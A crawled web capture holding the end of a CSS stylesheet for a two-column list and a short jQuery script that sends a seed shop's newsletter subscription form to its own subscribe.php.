	margin:0px 0 10px 14px;
	padding:0px;
}
#story li {
	margin:0px;
	padding:3px 14px 3px 15px;
	list-style:none;
	background:url(../images/icon_silver.gif) no-repeat 1px; /*the number indents the star icon*/
	line-height:normal;
	float:left;
	width:135px; /*the width and float make the list go into 2 columns*/
}
#story a, #top_list a:link, #top_list a:visited {
	color:#8b92a4;
	font-weight:none;
	text-decoration:none;
	font-size:12px;
}
#story a:hover {
	text-decoration:underline;
}

.snip {
	visibility:hidden;
}

--- FILE ---
content_type: application/javascript
request_url: http://420marijuanaseeds.com/white_cannabis/js/script.js
body_size: 540
content:
$(document).ready(function() {
	$('#subscribebtn').click(function(){
		$('.sbcrstatus').html('<img src="white_cannabis/images/loading.gif" />');
		var email=$('#subscribeform').serialize();
		$.ajax(
			{
				type:'POST',
				data: email,
				dataType:'json',
				url: 'subscribe.php',
				success: function(data){
					if(data.status==200){
						$('#subscribeform').hide();
					}
					$('.sbcrstatus').html(data.msg);
				},
				error: function(xhr, str){
					alert('Error' + xhr.responseCode);
				}

			}
		);
		return false;
	});
});